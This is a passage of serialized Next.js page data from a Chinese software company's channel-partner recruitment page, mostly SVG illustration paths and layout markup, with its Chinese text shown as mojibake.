Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","to-join","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","div",null,{"children":[["$","div",null,{"className":"h-[900px] ","style":{"background":"url(\"/çŸ©å½¢26.jpg\") no-repeat","backgroundSize":"cover"},"children":[["$","div",null,{"className":"h-10 bg-[rgb(145,210,250)]"}],["$","div",null,{"className":"flex flex-col items-center gap-10 px-10 text-[#0b5cab] pb-10 pt-14 text-center","children":[["$","h4",null,{"className":"md:text-3xl text-2xl","children":"2024å¹´å“æŽ¨æ¸ é“åˆä½œè®¡åˆ’"}],["$","h1",null,{"className":"md:text-5xl text-3xl","children":"è·¯é€‰å¯¹äº†ï¼Œè¿˜æ€•è¿œå—ï¼Ÿ"}],["$","p",null,{"className":"","children":"è‡´åŠ›äºŽå»ºè®¾åˆä½œä¼™ä¼´ç”Ÿæ€ä½“ç³»ï¼Œå¸®åŠ©å…¨å›½å¤–è´¸æœåŠ¡å›¢é˜Ÿå‘æœ¬åœ°å®¢æˆ·æä¾›æˆç†Ÿä¸šåŠ¡æœåŠ¡å’Œè§£å†³æ–¹æ¡ˆã€‚å¤§å®¶ä¸€èµ·å»ºç«‹å¤šæ ·çš„åˆä½œå½¢å¼ï¼Œå…±åŒåˆ›é€ å¤–è´¸å‡ºæµ·"}],["$","$L13",null,{"size":"large","href":"/platform-demo","children":["$","span",null,{"className":"px-4","children":"åŠ å…¥æˆ‘ä»¬"}]}]]}],["$","$L14",null,{"className":"mx-auto","src":"/zsban.png","alt":"å“æŽ¨ç§‘æŠ€","width":641,"height":463}]]}],["$","div",null,{"className":"max-w-main px-10 xl:px-0 mx-auto md:pt-20 pb-20","children":[["$","h2",null,{"className":" text-center font-bold text-4xl pt-5","children":"é…å¥—æ”¯æŒ"}],["$","p",null,{"className":"text-center sm:py-14 py-6","children":"å¹¿å·žå“æŽ¨ç»å¤šå¹´æŠ€æœ¯å¼€å‘æ²‰æ·€ï¼Œä¸šåŠ¡æ‹“å±•ç»éªŒç´¯ç§¯ï¼ŒæŽ¨å‡ºå…¨æ–°Pintreelå¤–è´¸èŽ·å®¢è½¯ä»¶ï¼Œå¼ºå¤§åŠŸèƒ½åŠä¼˜è´¨æœåŠ¡æä¾›æœ€å¼ºçš„äº§å“ä¿¡å¿ƒ"}],["$","div",null,{"className":"grid xl:grid-cols-6 sm:grid-cols-3 grid-cols-2 items-center justify-center xl:gap-6 lg:gap-x-32 md:gap-x-20 sm:gap-x-10 gap-x-6 md:gap-y-10 gap-y-6","children":[["$","$L14","/award-line-1.png",{"src":"/award-line-1.png","alt":"å“æŽ¨ç§‘æŠ€","width":203,"height":270,"style":{"boxShadow":"0.2666rem 0.08rem 0.4rem rgb(0 0 0 / 20%)","borderRadius":"16px","width":"100%","height":"100%"},"className":"hover:-translate-y-2 duration-200"}],["$","$L14","/restart-line-1.png",{"src":"/restart-line-1.png","alt":"å“æŽ¨ç§‘æŠ€","width":203,"height":270,"style":{"boxShadow":"0.2666rem 0.08rem 0.4rem rgb(0 0 0 / 20%)","borderRadius":"16px","width":"100%","height":"100%"},"className":"hover:-translate-y-2 duration-200"}],["$","$L14","/z12.png",{"src":"/z12.png","alt":"å“æŽ¨ç§‘æŠ€","width":203,"height":270,"style":{"boxShadow":"0.2666rem 0.08rem 0.4rem rgb(0 0 0 / 20%)","borderRadius":"16px","width":"100%","height":"100%"},"className":"hover:-translate-y-2 duration-200"}],["$","$L14","/draft-line1.png",{"src":"/draft-line1.png","alt":"å“æŽ¨ç§‘æŠ€","width":203,"height":270,"style":{"boxShadow":"0.2666rem 0.08rem 0.4rem rgb(0 0 0 / 20%)","borderRadius":"16px","width":"100%","height":"100%"},"className":"hover:-translate-y-2 duration-200"}],["$","$L14","/z11.png",{"src":"/z11.png","alt":"å“æŽ¨ç§‘æŠ€","width":203,"height":270,"style":{"boxShadow":"0.2666rem 0.08rem 0.4rem rgb(0 0 0 / 20%)","borderRadius":"16px","width":"100%","height":"100%"},"className":"hover:-translate-y-2 duration-200"}],["$","$L14","/z13.png",{"src":"/z13.png","alt":"å“æŽ¨ç§‘æŠ€","width":203,"height":270,"style":{"boxShadow":"0.2666rem 0.08rem 0.4rem rgb(0 0 0 / 20%)","borderRadius":"16px","width":"100%","height":"100%"},"className":"hover:-translate-y-2 duration-200"}]]}]]}],["$","div",null,{"className":"max-w-main  mx-auto pb-20","children":[["$","h2",null,{"className":" text-center font-bold text-4xl pt-5","children":"åˆä½œç±»åž‹"}],["$","p",null,{"className":"text-center sm:py-14 py-6","children":"åŠ å…¥å“æŽ¨ï¼Œæˆä¸ºæˆ‘ä»¬çš„å•†ä¸šåˆä¼™äººï¼Œè®©æˆ‘ä»¬ä¸€èµ·åˆä½œåˆ›æ”¶ï¼Œå®žçŽ°åˆä½œåŒèµ¢ï¼"}],["$","div",null,{"className":"flex items-center md:justify-between justify-center flex-wrap md:flex-nowrap md:gap-4","children":[["$","$L14",null,{"src":"/z46.png","alt":"è¡Œä¸šè¾¾äºº","width":587,"height":219}],["$","$L14",null,{"src":"/z46kb.png","alt":"åŒºåŸŸåˆä¼™äºº","width":587,"height":219}]]}]]}],["$","div",null,{"className":"pb-20","children":[["$","h2",null,{"className":" text-center font-bold text-4xl pt-5","children":"åˆä½œæµç¨‹"}],["$","p",null,{"className":"text-center sm:py-14 py-6","children":"ç«‹å³åŠ å…¥å“æŽ¨æ¸ é“åˆä½œè®¡åˆ’"}],["$","$L14",null,{"src":"/z45.jpg","alt":"åˆä½œæµç¨‹","width":1920,"height":907,"style":{"width":"100%","height":"auto"}}]]}],["$","div",null,{"className":"max-w-main mx-auto mb-20 relative h-[568px] lg:block hidden","style":{"background":"url(\"/çŸ©å½¢28.jpg\") no-repeat","backgroundSize":"100% 100%"},"children":[["$","div",null,{"className":"flex items-center xl:justify-around justify-center xl:gap-0 gap-10 pt-52","children":[["$","div",null,{"className":"text-[#0b5cab] flex flex-col gap-5","children":[["$","h4",null,{"children":"ç«‹å³åŠ å…¥å“æŽ¨æ¸ é“åˆä½œè®¡åˆ’"}],["$","h1",null,{"className":"text-3xl","children":"-ä¸ºå¤–è´¸ä¼ä¸šæŒç»­èµ‹èƒ½"}],["$","div",null,{"className":"flex items-center gap-10","children":[["$","div",null,{"className":"flex items-center gap-2","children":[["$","$L15",null,{"className":"p-2 bg-[#0b5cab] text-white text-2xl rounded-full rotate-90","icon":{"icon":{"tag":"svg","attrs":{"viewBox":"64 64 896 896","focusable":"false"},"children":[{"tag":"path","attrs":{"d":"M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"}}]},"name":"phone","theme":"outlined"}}],"+86 13378469210"]}],["$","div",null,{"className":"flex items-center gap-2","children":[["$","$L15",null,{"className":"p-2 bg-[#0b5cab] text-white text-2xl rounded-full","icon":{"icon":{"tag":"svg","attrs":{"viewBox":"64 64 896 896","focusable":"false"},"children":[{"tag":"path","attrs":{"d":"M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 